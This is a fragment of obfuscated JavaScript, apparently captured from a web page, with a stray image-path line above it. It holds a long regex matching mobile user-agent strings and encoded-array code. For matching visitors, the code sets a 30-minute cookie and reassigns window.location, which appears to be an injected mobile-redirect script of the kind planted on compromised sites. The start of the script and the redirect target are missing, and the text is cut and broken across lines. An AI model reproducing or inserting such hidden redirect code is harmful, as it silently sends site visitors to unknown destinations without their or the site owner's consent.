
a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})